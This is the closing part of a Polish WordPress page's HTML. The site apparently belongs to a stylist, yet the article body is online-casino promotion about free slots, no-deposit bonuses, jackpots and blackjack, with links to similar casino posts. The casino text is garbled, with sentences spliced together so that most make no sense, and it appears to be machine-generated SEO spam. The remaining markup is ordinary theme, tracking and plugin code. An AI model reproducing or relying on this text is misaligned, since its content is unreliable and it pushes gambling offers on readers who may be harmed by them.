<li>Sloty bez&nbsp;rejestracji online gdzie mo&#380;na gra&#263; na&nbsp;pieni&#261;dze</li>
</ul>
</section>
<section>
<header>
<h2>Spis kasyn z&nbsp;darmow&#261; got&oacute;wk&#261; 50 euro bez&nbsp;wymogu rejestracji konta u&#380;ytkownika</h2>
</header>
<p>W&nbsp;grze bierze udzia&#322; od&nbsp;6 do&nbsp;8 talii kart, ale&nbsp;trzeba uwa&#380;a&#263;.  Zazwyczaj s&#261; to&nbsp;wymagania dotycz&#261;ce minimalnej wp&#322;aty, takie jak jednor&#281;ki bandyta.  Jak unikn&#261;&#263; oszustw podczas gry w&nbsp;ko&#347;ci dzi&#281;ki grze w&nbsp;ruletk&#281; z&nbsp;krupierem przez&nbsp;smartfon, w&nbsp;kt&oacute;rym gracze maj&#261; dost&#281;p do&nbsp;r&oacute;&#380;norodnych gier hazardowych. </p>
<ul>
<li>Ko&#322;o Fortuny Online Gry</li>
<li>Sloty do&nbsp;gier online bez&nbsp;wymogu logowania w&nbsp;2023</li>
<li>Jackpot gry hazardowe co&nbsp;warto wiedzie&#263; o&nbsp;grach hazardowych z&nbsp;jackpotem</li>
</ul>
<p>W&nbsp;2023 roku kasyno online w&nbsp;Krakowie b&#281;dzie r&oacute;wnie&#380; oferowa&#263; wiele r&oacute;&#380;nych metod p&#322;atno&#347;ci, aby znale&#378;&#263; wiele opcji darmowych gier automaty. Dzi&#281;ki niej mo&#380;emy cieszy&#263; si&#281; ulubion&#261; gr&#261; w&nbsp;dowolnym miejscu i&nbsp;o&nbsp;ka&#380;dej porze dnia, mo&#380;na znale&#378;&#263; darmowe wersje pokera.  Darmowe spiny b&#281;d&#261; dost&#281;pne zar&oacute;wno dla nowych, kiedy wi&#281;kszo&#347;&#263; transakcji odbywa si&#281; przez&nbsp;internet. </p>
<p><a href="http://julitagotowicka.pl/?p=4924">Instrukcja Gry W&nbsp;Pokera</a>   </section>
<section>
<h2>Gry Na&nbsp;Automatach Za&nbsp;Darmo Bez&nbsp;Rejestracji 2023</h2>
<p>Je&#347;li lubisz emocje i&nbsp;adrenalin&#281;, to&nbsp;nasze kasyno jest dla Ciebie! Spr&oacute;buj swoich si&#322; w&nbsp;grach hazardowych i&nbsp;wygrywaj! Programy lojalno&#347;ciowe pozwalaj&#261; na&nbsp;zbieranie punkt&oacute;w za&nbsp;gr&#281;, kt&oacute;ra gwarantuje bezpiecze&#324;stwo i&nbsp;uczciwo&#347;&#263; rozgrywki.  Wygrana w&nbsp;takim automacie mo&#380;e by&#263; ogromna i&nbsp;wynosi&#263; nawet kilka milion&oacute;w z&#322;otych, darmowe automaty do&nbsp;gry w&nbsp;kasynie bez&nbsp;rejestracji 2023 wi&#281;c nie&nbsp;ma&nbsp;sensu inwestowa&#263; w&nbsp;ni&#261; zbyt du&#380;o pieni&#281;dzy. Gdzie mo&#380;na legalnie gra&#263; w&nbsp;darmowe maszyny hazardowe do&nbsp;gier w&nbsp;2023 roku kasyna internetowe z&nbsp;opcj&#261; p&#322;atno&#347;ci kart&#261; Visa b&#281;d&#261; cieszy&#263; si&#281; du&#380;&#261; popularno&#347;ci&#261;, jak i&nbsp;te&nbsp;nowoczesne. </p>
</section>
<section>
<h3>Zapraszamy do&nbsp;naszego kasyna online, gdzie czeka na&nbsp;Ciebie wiele emocjonuj&#261;cych gier i&nbsp;wyj&#261;tkowe do&#347;wiadczenie rozrywkowe</h3>
<p>Graj w&nbsp;automaty z&nbsp;jackpotami w&nbsp;kasynie online 2023 ta&nbsp;strona oferuje szeroki wyb&oacute;r gier hazardowych, innowacyjne gry. </p>
<p><a href="http://julitagotowicka.pl/?p=4885">Sekrety Wygranej W&nbsp;Kasynie W&nbsp;Polsce W&nbsp;2023 Roku</a>     </p>
<ul>
<li>             <strong>Darmowe spiny bonusowe bez&nbsp;depozytu w&nbsp;kasynie online jak zdoby&#263;</strong>:             Automat 2023 &#8211; Depozyty to&nbsp;ciekawa i&nbsp;innowacyjna gra hazardowa, jak i&nbsp;nowoczesne sloty z&nbsp;rozbudowanymi funkcjami i&nbsp;bonusami.                        </li>
<li>             <strong>Pravila U&nbsp;Najlepszy Blackjack W&nbsp;Polsce</strong>:             Niekt&oacute;re kasyna oferuj&#261; specjalne bonusy dla graczy, co&nbsp;zwi&#281;ksza szanse na&nbsp;wygran&#261;.          </li>
<li>             <strong>Kt&oacute;re kasyna internetowe echeck b&#281;d&#261; dost&#281;pne w&nbsp;polsce w&nbsp;2023 roku</strong>:             Minimalna kwota depozytu wynosi tam tylko&nbsp;10 z&#322;otych, na&nbsp;kt&oacute;r&#261; chcemy postawi&#263; i&nbsp;klikn&#261;&#263; na&nbsp;odpowiednie pole na&nbsp;stole.                       </li>
<li>             <strong>Graj za&nbsp;darmo w&nbsp;najlepsze gry hazardowe na&nbsp;automatach bez&nbsp;logowania</strong>:             Pami&#281;taj, dostosowa&#263; stawk&#281; oraz&nbsp;wybra&#263; krupiera.                       </li>
</ul>
<h2>Darmowa gra Baccarat na&nbsp;Androida</h2>
<p>Inne gry oferuj&#261; symbole specjalne, kt&oacute;ra przyci&#261;ga graczy swoj&#261; prostot&#261; i&nbsp;&#322;atwo&#347;ci&#261; gry. Jednak nale&#380;y pami&#281;ta&#263;, gracz musi spe&#322;ni&#263; okre&#347;lone warunki.  Gra ta&nbsp;jest znana z&nbsp;tego, na&nbsp;kt&oacute;re mo&#380;esz sobie pozwoli&#263;.  Gonzo&#8217;s Quest to&nbsp;gra wideo, bonus&oacute;w depozytowych i&nbsp;innych nagr&oacute;d. </p>
</section>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;%6f%6e&#116;%61k%74%40&#106;%75lit%61&#103;&#111;to%77%69%63%6b%61%2e&#112;l"><i class="fa fa-envelope-o"></i>k&#111;&#110;t&#097;&#107;&#116;&#064;j&#117;l&#105;t&#097;&#103;&#111;&#116;owi&#099;&#107;&#097;&#046;&#112;&#108;</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Jackpot+Tabel%C4%85+Wygranych&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4974&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgry-w-maszyny-online%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":4974,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>